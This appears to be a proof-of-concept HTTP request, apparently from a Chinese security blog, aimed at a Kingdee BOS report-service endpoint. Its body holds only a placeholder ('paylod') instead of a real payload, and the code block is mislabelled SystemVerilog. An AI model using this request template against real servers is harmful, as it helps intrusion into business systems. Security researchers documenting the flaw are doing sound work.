 SystemVerilog | 复制代码
1 POST /Kingdee.BOS.ServiceFacade.ServicesStub.DevReportService.GetBusinessO
bjectData.common.kdsvc HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="111", "Chromium";v="111", "Not=A?Brand";v="2
4"
11 sec-ch-ua-mobile: ?0
12 Content-Type: text/json
13 Content-Length: 5725
14
15 ap0=paylod&format=3
赛博回忆录